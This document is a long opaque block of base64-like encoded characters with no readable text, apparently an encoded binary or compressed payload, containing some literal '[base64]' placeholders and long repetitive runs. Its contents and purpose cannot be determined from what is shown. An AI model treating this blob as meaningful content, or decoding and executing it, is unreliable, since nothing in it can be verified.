ZGgjzDLEzDxRe9zuHbLdL5+FwEixxT8dzRFT6qlLSFPvYaTWbsSBe3LTjLG1rwzdmxElt0Uhec5+SqiqmtYlp6PmzI/Bj6zRZSD+jS8R93c7MgJwP6Na/[base64]/GrWq3LZo0je5xbndI9pgMlKuEjpFtv1U9q6VzZ1HTjE09o2O3hCy4ZtMUvuoiMpR+8q8qqnTzg2aElH4ylMRbPBgD6je5z8JVrmUY9brxl0Oec1nElXaGJep3VtSa2rRjOfcu3d3DWBF0Lqd/GoMcjw/wAWoBpbc6i+JVZEY8QOcCKIj51lAwyC+5ROgxqW1xBoNpgvEVTG8HWIlUBuROsaBSDvE/wauGaFG4rgl6o1IOREjQ9VFxruFwR8uEPSI99RXRNqvCfSPlRI5WxttpxH3eovIahqJhamVdISLxLXPm2IJZboqAKlWu2Eww5FB0l6d1BaGGrW2EXduoJZEcSOPU5RjJvRJXpDnDaLifChk3Jd8gYct7k28ymrbDDvec/MiedVyklGnma4ebtyxG8zGwhZRcgH98vV0LYnL3B761JybMYNe7OSbiIuzNpSB6SMfAX1Vp6xzXxi17FMViYgkW3aVX04q9V4YUmQMQW1+03YeJCktq057R+P2VvU6fUq7OtylmBkZ2jcDYplwcN3qxzsLOOKdunSnwAwaXu1105pUtbaCrNSfaF7LmPMqMA2/NDGmI4F/m3KX6PcYcMtxxFXwrvTxJU40oQWU63D1qUbkBDbeNwdzAipLVXLXRn0Pol8n/2brZDyej45xfFKVMvs1ZVutT3S22yKaISp8a3qNJ5e5ucJu2sPYhWBttox2GYO3ZHZjtIAMfZXQ5LmTq5yzaN8tvosgnw8Dpbvtq+momb2JBxXhdaLaSd+7uJPZWzqpbCWdZguHFEm4BjvJwu5kvPnTLT1Jo68Ltz4kdh4osMS2uyW/G4ieSVbGTUlE/WZ6NFjjFbZFtoelPaXxVapnFfTka7pDSzXYTNzdDmfe93qrVlFXNH8cDLgFbcTwmScn2cTalMj/[base64]/eDZLQ2l18WvwqMl9My4Sws7gPERO3u4P3524ti0l1e/[base64]/[base64]/Zy4fZbi3bK52Va3i+jN4UcRsfdqqVKFRLA9Rs3LJdr0YyMvZmHLo2O75ysY8Bwdfe070q3S14e2oWrgDMe03Oa3aHbgT0h/qYflNcEnPhz71rWqUuGnFbGSwiZUSIS6VTp0rTWxGz4UZK20BtoF0BQFB5togNtB7QeLQeUHi91AmgAcNpwTDxtcxrOPQlTU9nThVuBfmrnEL0W34kJAJ71Ik0eYmv4y1s7bUylg1rnoWHgPFBYzwu3LkDw7rC0iz2fdNO4vtqmp81VnT/KlT7D3VaQqYWI99EyttQGQBoNe5XSJY4ZSJrm33Wi73Kz3sS7FT4gv0vEU435Tn0QfeGPJtK69GjyXNz5xlde2kValzXdCjQYbTarni67haLM390OffX/[base64]/egqrUT62NoJfg+SVozbEEgiRyd1EfOtdsLAwxaEYFvd0kdBZluta8HoIRDzLdQMuLsysIZfwXH7tdGnHw7mW3E1qvJPlqfxN2y47kXh4cIbfr0m6y2rzhJ8FRKZJ4IE1nVc8S3ISawzf8YOqW5AcZIgFfhyrOKHOwS6Ndc/[base64]/ux1q2KuRr+aJN7xRabpMuE2HbYDSi3Y47mjMslX746nnTXRUfrgyDv0obRH3B5INIrdY9Br57vwqtxauRL8U73tiu9Ql0iX7WvtoGnDF+gY2hTfma4fOTUCStslPxxJV4yeJvRU5/[base64]/52lbukhLmlG7TSbLKzxbpioLjOHdDgFvab953y/ItZj3E5YQW87bpmIH3lXxva7l+FWNq0oc6aTWqRbrXb48IG/m8I/Twtuia+a/bXRpRe+tKUKMEbrrtkUBQFAUBQFAUBQFAUBQFAUBQFAUBQFAUBQFAUBQFAUC6AoCg9HzoPaAqOoXQKHuWgXRJ4PnQKHzqAUFBkHzomyUCh7loMg+dQCgoFD3LUUy6BdAoe5aDIPnQZB7lqA9oPR86gk9oF0C6AoCg8TpqeJkx8YN23dupiZMbkpA/C/FqUYo6yY2nkd1cbIhL3CrKGRRygaH8KoYp5NeZcm2Iq/SCLq91SjFVKSsc0seW6yW1i6YgkbYnFONare2XW+6KblcVPd3cq2qdL08GtKTl3FHaPxdiC1nbbbBYwqwbh8eXH5vvIq9yrWylGKtQilKIifcdePduU3i1UlqWTZjFkSG60i7IZPfAaZJsLnonPji/DP8XVKhzBrvQQfZMWHhe3d22s8Qq3QZFrcZdYkFFMS6gLuKomJ0v1wu7UVz0WOMzf5DyoI7GzDudmcHfBcjyB7lL1V+C0SWNhrtL5hW4WUi3p9wE/[base64]/VU5LieIw0246bzbbTf3xSLw1hiUm1FhuTGAkMdTJ+E9ydVUa66ceBHU14hvbFgivIbgjN2rwmy79fjWxRpcz1ISmqmfdpl7JuRcXOI6vq+Q/ZXVp4Qa0us2vPJWpVrt6jaYNE+Ab22VOYt7Hi4zxeVecr13qLHb53PYt/[base64]/HES9aoDakZWyL83sG7SYrBeqzWcV1M1/wByPhCY4J3hl+6O96q8VVYruYm1kyuwvg6PwrXh2DHEB8RNbvz1bipybwYuj2naMUo0Eh6dGxRKjOREHm3N4Ztldtv8atXJbFKMHPSMQNk++ROCXc571WxiaygyXiwuNObh6kq2nFRkZ2oqg5XQjFGUkqw5dFiuCG6rcVWSbYjwjhXOXCU/C2MYpSLFcA2EbfjaPTpJPqXnWtOmqlJ8pMXZf4k7K3aRtmEr8pXBm2TQet00Q6JcQvC4i/BO+qqWiManQ+yOHL43KtNjujTwzIFyjBq62Wqa6JXQi8dXlhVYcVS2ML3K0seiyZxXh5QZ9FHejR/h/CtujW6EpU8+tjcgu8ZRlPbiaLaoN92qVsayRjE7NkDrKiIi2vltqlfka5kNHy28Thvh1NmPtqcVZLMh99lRdHc+PT0/nq9VrJoypkeA5wpT33R5A3zWpqWIFcet8663KQOHMOwA40uZKLRdE58lquprw+bXRpzcY5sfKByJNvueHsj7O1YLQbhC7f5je1x9xfGbaJ7feq/W0n66np1WwjhDoRHIPPDFuEcQtXC+y5l6wdiWWFmkzZjnRb5+mrSaryHfrXIuY4TedvdthrCc6btWwXqPdpMu2GJRbtD+/Q3uS6eRDr3itc2NT2HzCdOcJYMk6Ku7b+Wr5KEVvlpeu2KsNymHHZDVsI+M15aL3JrWF8ZdCVODtkekbdu/oUfdo1tQje0tvt86mwSbeyg11b39RFtEfWqAj9sh8DMC736Q4UiFKjAy2bnqup50bskwJveO7xCXUhD3VNUOH/JqOsU4sgjsqSyLXuDauw3tvT099ZyZUjdLXJC5GXBItzniEfFVEpNunUOf6OrJkLhi5Y1x8LkKE+nAs9kZ5yZzqeaD5Iq+dX0o9Ts2tjz5rD7L2esHtAYMlyjZYs2LYZK7KsrTmphHVek/jW1hg9dY2kIcVsE227rxREvxqsyduUUNrttAUBQFAUBQFAUBQFAUBQFAUBQFAUBQFAUBQFAUBQFAUC6AoCg9HzoPaAqOoXQZBGg9okKD0fOoDIPctAr1qJvaDKPctBkHzqAVQZBGoplD50GTbQKHzoMgUCh7lqAUPnQG2oJPaBdAugKDxS/jFQa8mY3H1Efuh9fUH1anFHVp7Z7o9IiyK9/TzqXFAcN1rdxRLb5Ot+rTiG+ZKMNpA9w3fJ7y+2poG+/[base64]/[base64]/rxfRvFFpaTpTnD7U3xT2hxwxnDPwvYb9aRsOHrIc643hweP91mn0UZEFftr2tOnnS64PzpOnhV6FWZjTkm5isSDcF45UYNxt8kIteeieVa9eWcG7TUzmUX/G+SBeIHBD8lcem34qbzKc/wCOO3/u0p7aWqPoW+U616tSRaL30TZD6w91ApsuKzRANlsEhoGOcP3QpUATfTuoNGIXCecH21OKDDG1j3IfYtSD8n0coXPb3UEiYHi7V29VTDLiy/OQ9ttgEJTD8Tv7WlAxw4KQm9odRl98Mu8lq1tU20vh2jRKQZFRLq8PmVQ1YTTCVnU/ux/6OKPd+FVEpLIpI/[base64]/w01iga+0N2e7N2o8I21sZ3zPj2wauWO68uG5r3sOfgLpWry8FMkU7I2Nb7ZsMYwyfx1DfteOrA0dwjxi5q+2i8/R/eFdOVXRcG/pYQzdM4KvzGJcE2+fFe++N8Ut3jFU5Ki/HlWdY9TTtKudvBkmMpuF0PCXf9dX018muDmzXqq/FWxvvA0yb77gstB3mVSiq1ka/753uQbUX+9doUdxT+997TyEfJFrYQl1nCBbY1u2jFZ+lPpWRI63CVfbQjFw78ornJPxBjG15SWmZwbBb2EuF6RlxUV91eQtlp5fCt20t/wC11bcZehyajzbWoAItiA7REe4UStrWokmmG8TzHsrcwcLBb/nLC11GPLu0jhqq2t1hdWZAknh5lz9tcm5pwn6UdZa6ep1B2eMxpmfWXTrEm4NDmzgloGW7iJIiXe3JzbNU8196uBVpThp6Xj94s6MYZ03QkC4OYjtsV+UIsylFBeBvkm5O/SsvnM+9uRoLYt8LaTIiSaEPrVBHWLMbaluA+rX1qIG9rjjIMBIXAHy86zEbD+jXhEnCUdyDU5DRctpz3hKUW1of+rj6311WYnQGU4fC4Yk17nlVmK3Jrja/RSUoDhR/ayXMKwmzI8Ya8eP0++zWclmLXkXq2xXBBXi459wbawtjFvQrS7dHthyBICHd6O336VGNPNKMc1JZ49rfLnIgnrfZmhxnjrb9FAAtYjBf96Sez2VsU6PB6rb9r0n844PzCzJxVnDi4sT42uA3G57NseMyOyPDH3Wx+FdShbYT5lR6ynRhD0aMWBsa3/KnHNqxrhCYUW9WwtVjEX0ctpfE0ftRUrelR5nobUKmD6sZNZ+4c7QGC2cQ4ZiufOQbQuVq/[base64]/[base64]/[base64]/NrtIhbcxMW4dwPlfZLlhyzvo0L1wb1OSo81IdFTVNe6tuxpwhhg+03W/XFzSwnPQ22ztJx8QXCDAdyUsVtC9zW/[base64]/[base64]/HcGr8UcplJbWnSE5H3USdSNF4BX6qDM5b1fLitOcGQPcvkXwpGaWJVu4/pTLrrLjbrLicUxHo7/bUu8fLftaWpbJ2qswmnfo3ZosTmw/bGyRBXT+Mldm3nwhwZxU6+OwlrUxWt6yYou+H7Tf7TBnFHt19Y9FuLA9z7aKioi/kquUWMThlzjK65UYzteLMP9UqD0vRu9H2PWHT6q069KGDmX9pCtSfS7AmMrPjix2fFFkcF6zXVvez5qy6njZLTuJFrg6975Jc2k7aqmzQ7/F61TUZMM5swjkYdRB1VmfRAMtgnLcbpIAR4Zbdu0qopynNE7JDchcQAc6VLxFWykw+imZbuJ1e9UcTFmGL/AN4VSMSZjgQIbz5ltFrmRFUZLYsNslHPh+kbuG0vcnwquKWR0YixmtTKK29r3GQ6106NKE3QoUs0PzkwPiPMLLa+WbBF8/Q9ik2ldjueBJDYp1tap3KtbmtGFN6ex2y3nPOpx9D5ERGXIEiYxIZJie06bU0HuZ8UV0LVVrqUbaGD10JTgebRdLfFuUMrpuG1q6Avk33ttquhEn1d9Sq9EEsc5rIzeymuWVEyDMB5u+YQu4odovschXjapqokiLy0qiNSaUqUGDInNa45CZm2/[base64]/[base64]/XnCXQ+pW0uZS101Vfn9ie9WJuCzbro51tqtyY3a8US5J3/AFVu7JKc6r0VpTo0bKdScPV2qGsmKGLzcG7DMebt8+aSNR5jxaMC2S6Kqr5aV7+6sZ4KZ73ShbpF268sZWWdky6vkKGUjDlkt3BlYlZlt8D0ol6do7ty6+XKuZbQ0h3vj27X07+r6ftTG+52iXZntnAuXBxtcIQg4XPcQL+y6/FKjc084Pkc9t/HXM14jrYcD4VxBbrhBexG1OODLgSNUN/cvQKL7VSpUKeEIvdcmeGB4y4G4Fipm2HBJmRGcT0wXufDc8x1+FW3NToW0aSzMZRxsd0jn6xl4vrrlUe11NVZ5oN7L0yXrcjX7avyTjJT+Z30uJBfHwq2lWxTRsCQHhqYTLc8Ze2gw2j6Jx8i8K0QY3/v26gwzB3trQae3eK1mI1Xh2EtWIMbLm5zaPjqYlFuFuHHJ0/CnUq0DG7Kcukhx8/vW7a2NTGxGi9+7xF6tFxMp5IQ9XiXuSpZLTlhbC53GQs6V9HHDqRS9aqpSEovl4YjxxYAunbtTbVEkzXbNXWyOq1p0j+VRTifLRrvGoJLEw5qBCVE4rEtEjwlRNNrRITaNFKUQJCdO2ppxSCFMosifoMhC21r6pZHqJITnVcZMN4JSVLJnFrynkIS6qolJHFD0gx57z/F6q2ackZNcsHRnfvY1vU5NXVpysLORddnhqcpIxNpSHIRdRd3fWrOotlHNNMHYmB8vRiIdzw8JU97XlyqiMyrT50MDJi7GOO8xbu9lVk49At4YbkiuJMRXDkxBcLq4CJpqRbV15VbzXlbi2nD5haOXlr+a4r1hmfd1/[base64]/DIXWC6w60EvhVesWMc3TWSF6LLKDgDF3zsUbL7MZ9+3XBgfvVkurJIKOFryET3JXnbmlhNw9z2vn0M/[base64]/a8VQNu1+2XL7y8n1prWFOsX06qbVFAUBQFAUBQKQV4ZH6g+flUZSwGH0mL/wBtjf58f7ajzII9fuD0mL/22N/nx/tpzIJYz9welRv+2Q/88H9tOZBnGRKzIY7t06JtHvXjj/bTmQS5cio0hiUO+PIbkD7zLiH+arYyhNHWM2ZBXvIdo+ZF3VjUix8Rr9ua/wA6lRygYyHEZ/bmv5aVPKBjIcRn9ua/lpTKBjIcRn9ua/lpTKBjIcRn9ua/lpTKBjIcRn9ua/lpTKBjIodHfvZC5+KWv5qhlBLGY9bb51biqyR/GGYWFsv4/FxLfolnHbvQJDmhkn1VrTqwgt5cnOmO/lI8rcKuOMWlq4YkMOSFDEQAl+slrT1vqUG1Gyqq/wAN/KoWB+c4F7wfNjRSXRo4r4mop7SRVSo/KNL3NVnyfW9/R1Xkxn1g3PaylPwvcOI+0W16C9ojzX1pW9RrwrdjWq0J0VhJ63q7epSL1Uq+XQ1YqrzM7UOWuU0dxb3iJhyYnghxSRxwtK05V4QbNGhOs5sxP8qhhuLMBuw4Rny44l9I9KdFvcn4KIq1q/KFL8ra8jW97RYWV3yi2WePbpEtlwYnYblSCRoTnCJN7l7uoVWpxvqU/Y1R1s6sPbdTtEDrLbrRC4w4O5t0S1Qk9qV06fXBo69CD5t51YSyRsBXXFdy9G5asw2+p576krTr14QWUaebkTFvyq9qZd2YawXIkBuTVy5PoHL4IOtaOt9F0fJySjAXyomA7sjTGJLBcrI+q6E8xteZ/PrSO4Q93U8nJ0bgDtF5bZmk03h/[base64]/kCH/6SXAl/g86q83A8vNZeBO0/lTmLp8yY0t7hH3NSHEbP8i1sRqwmjy5m/MLtd5R5ZPOMXvF0YpQf9Xi/SH/[base64]/8ypWzTu4ZdbVqWU5dnA5/wB22GbNvS1YIlOYbkGW2TIlO7pDw+wU8q7VK4o4OfO0qwVxirtA4Vy2muLfGX8SX4ehwnHdZA6/[base64]/CrgOG605uGrIzOW3Illb4Knu+l9lXxkhyzPdrZtLft2kPfVsZKNYnjBmJJEN4RH6RhOkmS9lWK5RWFKuknC7LWILTMdjwyL6TgkqcM+/TlUYyzVaxXRgLNfHuO8OtTMP2MR9T0mQ+qo97VVEpKLK5MKYgxXAcjxbkIxXzb3KLnrL8KolEWhh69LcWVB3aT499aOLGR6/pVhkqohFAVIebaBJDWMmMQA9SjWVZnxNDxFMKBFsN0ttnV1xTkOTNTecRPVBO7nVEpxglGKn8zM058WPFkWGLNevcN3gP254foJKp57vJKxrVisjFA83L5JvuHsQYnnQ38PXSO/EB3DTb5b3F3puLciJuRa0ZzbUYN/POcOI86fm6FOK4RwgxFiwXH9I0Z9eSBr37iqihVwnNGUTrYcx28ps07Hl89YxifPDCu4kBv6RmNuTQCQl56c63MZzlmRim9sKRlVcVirxJx2pzfHe4upSYDh6jr7dutb/09HM1zhPAy47bPJCRdpTU4p2FMaFwijSC+8OOIWqiv1LVGvz8UqFSFnV6+r4Iv2fMOYqw/hm7R58cRwFGdJ+2ypBLx2g15iutfNtxjOjLr9Oj6pQ3Lb50IVIcYz/LrFVefFvzOxfiG64rtOXsmVhh5gIkQGXUV54BUl4m1OXNVr0/h+MITzmhe7jaw2/ysKums/jo5ov2Io83CNxYu1rnWG7Q9/Egyh0VvRPJa+xfNVodE3zenXnOGGbq3siZXWXOfscWm3Y8Kbi5mVd3pNojzHl0beBo+Ghc/B314q++k+bU9EJZqIvVwuk1tyxYst7Vnvltkrb2AZHkTQry0rQ5U6MM5uJVp/jHPSTDmH7Rl/m/aZ+ILON6wzMhA69DuHdGlA3oEgE7/AMlIyzbmeaedn7CbEWZiUJ05rF2M7rGcvuy3jtbjNIuqNkhaLv21GcFsczPjqSF7jszuGTI7tvCc721TvStZt0ZTVvjIfnm4GTXSXAHxfCo5NqMVS5gWl9q1xZR7SLdtValFJBVLuKrkyXC3M7fWoEoXoshtr+eoIMj/AF0Gq51VMarg7RoG2Q4u6s5DasUVTeJ8h+qsoNy7SOkYwl+EtTiMbA7BHp6ankNhZiW6G/[base64]/FQ5t3u+cT5wxJiJ+5IG7YAtIiC38eSDVEq2cnD3Oh87Of2Jxnpjy2BIgnhV5+PeYriFLnMlpxAXlpW9avnde8pZ4YarQyuxlY7thuKAE/IdId5OzOZkvnXo49bq0OiHWmjrLbv0sUWia/BqbaxapakXi/[base64]/AOOvCrUMMXCvNv8ANdno4LaxLd7vd8t37fe2xDFuHpQRLm2P7KKroLg696LyWudXk+c3lKVGWE1nxpDTFvtFuT6aV6MBEA+rW9T+ia0extBB3EohueJO8fdrCCO4pxzgvAyIWIcTRreS/sQuoqjU4010aEp+w5Zzm+UCft1ynWbLmzsOCz9El7nc9yL5iKVbTpzertNkln1zcj3TFt5v16kXe+XaTdJsklU+IS7Oa66Ilb0ab11CxpUUgL0a/[base64]/AAGTBIhRTbJO9NPbUqcta2qeOCG2jER3uVb7RD4jl2n9EWI3zVxfb9VTlBVk+nlSaAoCgKAoCgjOZOY1iynwZcMUYjlej2+GGqAJdbx+TY/XWtVq4QbFGlnN8r85u3ZmPmde5h2q5O4YspEqMwYPSoj3dRe2uHVu5zdinbQh3qQkZhYrlPk8/iS7OOn3n6a5/bWpzp+824wpMH6PsTf4xXb/AE13+2nNmYxH6PcT/wCMV2/013+2s82fvGMXv6PMT7S1xFdtq9/3a7/bWObMxge8J5348wZMCTaMU3KOYFqglJIx/ISrU416vvI8qKbYr7Z+b2Lo3o0vF0mOzt2qMXQN321LW5qsciCvv03scd/6K7t/pZ/21Hn1feZ5UB+nBjf/ABsu3+ln/bTn1feOVAfpwY3/AMbLt/pZ/wBtOfV945UB+nBjf/Gy7f6Wf9tOfV945UB+nBjf/Gy7f6Wf9tOfV945UB+nBjf/ABsu3+ln/bTn1feOVA8Ya7ROZeFZBv23GV0jun3kT6nu/LrUo3NWCGtCDqrLT5Tm52nAV3gYttI3TETcRQtc9kdE43kTiVt+em1PJ9bjTH2YuIczMQSr3iO6PXGe+SmROEuia+Qp5JXPnVlN0KdKECsEZbYqzGuA2/[base64]/UtS7EYyjOLvbsB9r1qLaJWBcc3LbGgMnIt02QXPaifelVfjXatrroc+rbdbk3tMZz3PO/[base64]/wfvaE2kq5X3vl5cL/8NR4pa6qVxZg694Fv8uy4htcmy3iIW16HMbVtxtfqWmRHrfSb5LrtA3bGluvOXV6eKWttYSVBlPFuMR102c66tvXcuvSw9TvVts+fTXVi0MZsgNmXhEi/FqUkcWRplHS8Q7du4y3J0onfWtKayMXyO7efbIvWaeNbhgzD0ty2YRtLhRXAjkorMdFVQiJfd1rmV6/U6dtS6M5uN2mTePQAI19g81rn6yb+UYFBFdLXbHc1/BFaMZweMvOx3eI0ZNOJ3EJaKlSzkzwjIOPuSnCdecJ1wu8zLVf56jxkxHRuWew3HENxZgWuA/cJr3gYitq4ZfYlEpTi3MV4HxFgWekLEdjm2WWY7wanMEyRJ7U1RNawcU4ya7TmYWRk8XcL355qJ+yW+QXEYcT2bVq6nVlBROlCboLPv5SC652ZEt4QC0/MF9ffRJ0yEaoLzKJzH7aulXmphQjBybl1l/[base64]/FbiyPWXyqWSyLcexE1YWxkzZAxY5eu8WiD+WtSdXBbGDTXO7AfpAsP3xgT8KmPhH7a1ZVm5Tim2FsUYOxE823bsURCdXu+nREqvmNrFJsSYbmQo/FcJiYx4vSI/[base64]/FxHacM2FiWCR5l3t67nB280aUi561bKrgRXwDL2Isuoc1xkivWGGQjvgXjkx1bTRV/[base64]/Batduiak1GHuFxU0VUrcnKdaebZ1k4L7TtmkYVzEvYPjJemT7gxIjy3C+9pp16fbUdeuGDUlE055QZeN8zbLOkXh9nDUW0I7GuEctOG+g6E2qefOqMcCMVnYQssYMG2/NvAV0kw3blB+aLnJjlqjMlE2kKj5aqnfUNW3TiVGE7zl63MfcIpDT5g6Rd+q+dUaxblOKs7i5slF73D21rYtyKL4mipdLCTBD6qkNWxRUqraiRNL4gqWQSwW5xRrI15ji7t/[base64]/CquUlkToxO3DtrVnJI6QpXh/nrn6yTifItw/CqvilqZ8fTjlYXlQ4o7jc86qyIxc+x/nG3TSYkx3N6d3DGtunUwTlFDcYY2zQveInrDh+G1Z7XHb3FMIetz6lq/mlOKrcYYVzSuOsYZDhAvUr27TdWOY3o04JRlVlJibDkf59xtfIlrtrXVpOcQFJPamvfWIyVSiTmVnJCxfbXsL4Xkf3t3/AHZMZ/ZtPJKaquxuZVY5fwNiy18N4mYUlvgOgPdz5VRi0bmlzoO/srMDYYkQSujojcppEpjGeLo59yrVtGq+T31phVTCDb4k+5vNTbWNjfAdzEpkdjDap3fCuzTqzWU6vQw4MxhDxRMnQmHHYd2gvqy4ZDozJX3gXu510acm9TqpYDbsoiA2SF8O/b8PbWzGTbN63aJHeUeNuPwrt57ftrKHE5MXBqezqwy68Y/[base64]/YV603lwfoZBDyNpS8iT2LUex0uWY8MSpwXRlu3NlMJ39jZ5rz+qmSMYLYmZQAUdy434fQSZbV0wcLRdETWqs8FuJpjMwrczZxgWebbYd1fFlm93CMoRB18yNU0Sr6dfNVyU6ziwFifIG02/FmCMffomwzLcWLIv9r2/cEtEReEfkg8+WvfUdJZpYLEdxdccV5YMYB7TF8ulvsc+INys85thtm4sGPWLqKOouByqEYZ8ddPXqs1lhBS2CMXZ0Z0M3vKHLe+XTGuCJBNsrPujCKrLQqioRu+xNK3coQ9LUqa++7d7LnYws/[base64]/+Ot/+lTKK+Ph/d/8AhJ/u6vf+Dh7Iv+Nl2/8AHW//AEqxnBn8Ht4/4Sp+7Iofk5OyIKKq4ouxonl8+D/U3TOCPyDu/wDwk/3ZIHnB8k7gjG1lS55EYq2zmB2OWu7S+MDy696OaIQLovcvKsxln2NC4sbqz9F1SlD46OfezN8m7ijM/NDEmG8wX5OCIWHB3zdWNXX03claVelRXv3VLi0Ia5Swh63VTXyW3Zu0RCzAuhEKc/u5pP8A5KjnB2fkTc/+Hn+7qX/wW3Zr/wAfrp/4g1/u1jmQPkTcv+Hn+7q9/wCC27Nn+P11/wDEGv8AdrOcGPkbc/8Ah5/u6j/gtuzZ/j9df/EGv92mcD5G3P8A4ef7uo/4Lbs2f4/XX/xBr/dpnA+Rtz/4ef7urz/guOzX/j9dP/EGv9ymcEvkXc/[base64]/E+yw2zrto+h8FsZ4SnYGxbesOXIdk+1S3Ij4/hgSitbDwkeszqRukRERES+sVQ1H1V+S4yNy8m5A3nNG/YUhYuxPCvLzLKSGhfOK2020ooIlqiL1KXd3aVHXVsW1vG4qxhlwdD33tT4muMsDtbLNshiQELJjqeiLzRdK1da8/cfZ7bwVb+Vz7tVPfKJdmqJ2kspo+cGCYbbuLbEyvzqwzzOVDFFUuSeu34k/B3VsxnnHN8k3SwntV1OhN8guYaF1D+FU46uWesFYOu2PsVWrDdlilLulzkhGjstjqRkS6fzU004mssH3PkQGeyhkfgrLfCkoYt1hg2cySwn3xxE1eMvxyWqZywe88LbB8q1OZWj0NrBHaTxZPukW0y7cxevSSRtEbHQ9F9uvfWI1Hqt48H2lnbzuoTxxcG/K65b4DwPmRhSXhu3QLFiG5wykXW3QGkAXFUi0dJB5bvL41tYvjstHHWSuc2JMhsexcXYVdZbusYTBPSG+IBCSaKipWYzw7GtUoRrQ63QuMvlQM2MRWZqLaRt2GpZCoyZsFhN7mvu6+GtzzMmvG2go6b2oc37pLckScysTOPLzUvnR1E/mLStaVebZjSg05vaIzRuMCTClZg4jkRZAK08w5cnVAxXvRUUqjz5pcqCuS8NVYpceL705V3uflB2OMq/0NCzFIre0pgYIeqkikpLr7VX+eo6vWeHdrpbrdToVpfY04XaOx3KuEVo5EZEcfAPvKImhLp5UfSb/wft1taznD/VyD8tbYIELNXLy6x4wNTrlaXxlPCOhO8NwUDX6kLSpavhntOAMIY5xBgO4lPw5eptkmqOxX4LytkSL5cqRlgjrGKV/3TObf+UnFP/ij3+9V3Okr5cD872zc837MlrPNLExQtu3b84ObtPZu8X89Y5sjlRQ4s8MxD13Y4v5bu/8Avk7z19vVUebJnlQQ+RIemPuyH3CefcXcbjhakSr3qqrUE+19q+wpgvCWRXZKwzjmBhpi5YivKG9NnOCKPkvEIUFCLwiKJ3JU4wdPbdu8/ccuHrXI52pnA0L9DYkiDyQnU1/L3Vtch7qfg/[base64]/I+YKTEHaWlXhxvcFltrjqEqchU+mo+0j7T6GYhzRxDHxTclhXqU3G45I2zu1AdFrvU7aE4vr1n4ct61vCdSKY4ezMmhlli/EOLZDTlkgwXVcUh8XIk0XX291ad1TpUYReM3q0t7PGFP1vz04kltXG/[base64]/Kt5JsdhSHFNpwfZovdVsZjo7NHNli1ZPWzFlkeHfiHfHjsiW5Yzgpq4i/i61s83oScaTJb8+Q6/JeJ5811MzLVSWtPXVEh6O4x0utkyq80QhVPz1kbMO6zIBocWS/HL2tuKNSjVmjjF0L2fs/J8eezY7q9xjMvoJLmmpfgrrXXtrnOfWqlTfQHAGLrlj7DDmDrph+24k4JJNj/[base64]/hsrzLn8Na706+cOh5HermdrD5iBisVnas1vGO11OmXFeMu8jXmtURl0Plso+Zl1+g346xBb8OWFmbdpDUOKbvBF2QWxCNe5OdV4pU6U7meB7y4xPgDMJqbhTDd3abxRb2hlS4MctU3qmtdKjd4dD6ztW3eTt/m5s7PSPDL76BbVT413aEOhsylh3qr7TOR1kzqwrFlXOZOtN2sgq7Fk28d5vee0krQlH51hyzlNh8cwAu+VN/KTaZrLp3LChvNqMi4Sg5q2Y+5upNmMSezTihcLjjvL+73JuPaLxNdjy40cuiBOFdqfi9Vabp04rKymgv27DeLcO4g3OPsu/ROly3L5L+SthfqqPFTbkO4Nj6u1RUvtrR1bMTS5o7FX8Gooyip/FEP0W9PbR2ofVtqSsxulwibIaDDIFTJwfwd1TQJtDyk2IkXhoNovv1TGNzxHQY4473qDJepXAZ2e2pxGiz9EyO7zqQzJq0KAI9R0D9boqWuHtD7+71KVRyW4sb8hIEUyMutaZJoDeJyzJTgl1DUkyrQ8sdmOI/tq1HVJZUQvpGy9rda2qbaaLaQ/hVFM9WxzqGgmlkc6hoJlbi76ZJJJAe2bapyD9bpHJarlJcfIUpKqlJOJ2Ynd9a05JHCFO6q5+slp4YlLt6aqyTY3t5VBLE1yYfFeJ0mx3+Hw1tRNTa7h56e2TYjt192rYqtZJJkxlo0OKAO7M/[base64]/lXpqdJ47FHm8wAuVkttwbgfMOE7YixLzhyQ3tuVklouoO6rzMV0rq04NeVWEPbS/DWPrdnLh1+HZry+3crXJB2TKj9JvonNNye6qcq19Y4Tb9KvCt0QmnG6G/b1OFHbiugSI+xt1XX3qlBvRJYkGJbh6fwR5Vam3i0kCJCXPbWvqtR7FOFrBmBh24YUxdbmbrh64grchl4eYL6pgvkSVPTSevYlpLg+U3aC7PF17Nt+ct10e9IsD76pZbh5OteqJF71danUhODCq+f8arMWABL0/jVXihJ1l8nNfCvuLcxsHSJE61M4msr9nhXhofompBB6q928UXclcG8725RyXb2QO0VCnWabkfjO5HBzDwXNdt0R+Pqnzmw2S7TTT1k01Wo0I64kreEY5/a1+3Fklas8cvZuP8PvcPHeDGF9Ok8BW1nxR1VQX31Tyro2suVU4HTN83m30mPQQhC7MlTB3sxmRU3CT3tE9Wt/Wo1ZU2OU87bpD8aQPo8lotrrRctq/GqOKxY2XMzF97ww/ha4D89Zam/wClpaLgKq2EjzJlfE2qj5pVWMG1GUloWRnIDD7LITMiMbQTbHa5e4N0I9ri+zn3JWrLjkuPeGMPYrsL0HE0/L3EmJMs7fNbkuTZDCuEUFC5qunUe1O+pS1h6lXW6LuknNjFfaGitRxhZkdmTG1vUCaVlsrbaYoh3kSJq2YqnLn/AEa58eiXpXycTYYzHk5G3/NDLHA8NrMjA18uDsJu0OB6QjidwOAqa6EPdXXhRg1dai7clfk/sV5is2W6Z8XyfHw3Aa22zDz0lXJzbXeLSkvhBPZVU5cfo/Wr0qQ0dwYawVhjLrDgWjCNsiYKsbOn+B6Abq/hr62tI6T/ALRp1JNwJXSoxxKU+vrF4CT2rV2MFUZI7XQa4oCgKAoD1KRZk+ZHyp36sVi/g3+uvO33e7ll2MXyR368i0fwbO/1K1zNG7q7fzbbAczMQdPVxa0q3e/T3hyX/pkEWYhuSBUmIrrwp38NrWoYu/OXlujMr5tl/wDu+V/mVpir8zS98korkdE48cmdR5CQ6UXwqQnLCEz3gOVdouJ4DVolORX5D4AvUu3v9lSpvN+IqEPLcajrp282lzEmJ7UEcVvsa0CU2UI/fEUP/wCVb783W0YechOH2ycUOffnPF4l9b41zpSfq6nS51KGbGTgh4iL+eoRilU5EJRhMnjN+8f89TSytRxm/eP+ehlajjN+8f8APTFGcrdk5fh0W8uGHQuXLP8AW65tfvCTpu/cDrao9j4d48l+M0vg+DS9yVdo+a6pZlVjOTl5mNhzEsN42XrZOakbx7xRD5/zVFGcZThPB9vu0E3ExjY8JY5t5A9DusNs0cHu5ju/rqqo+yeAdw5MZ2s0DylxUmEcwbRcSIvRnHRZkIPul0//ADVrU/RN7PxHZQvNvuIYdfByN8qL2fpls7VlsmWGKDn6PBbJgAHaJSkJALVfjqK1u4vzPTlKOcEnw98jRjCVbmXb1jqz2m5OCBlDQDPZr3prTgnKNWFDOj63T/Yu7E+Neydiy4upj